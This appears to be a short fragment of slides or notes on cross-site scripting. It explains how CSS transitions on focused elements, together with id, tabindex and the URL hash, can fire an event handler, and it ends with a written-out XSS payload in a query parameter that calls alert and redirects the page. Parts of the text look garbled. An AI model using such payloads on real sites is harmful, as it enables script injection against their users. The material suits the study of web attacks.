 JSFiddle results
Focusable elements “grow” and outline-width when focused. So…
transition:1s
will trigger a transition when we focus any focusable element. And we already know how to do that.
+ We are reusing the style, id and tabindex properties as well as the location.hash !!
+ Next steps?
145
?xss=’onfocus<script>= location=`index3/index2.php${all[56].src}%26xss=’
onwebkittransitioncut=alert(URL)// ${URL}`+style=transition:1s+id=x+tabindex=1#x
 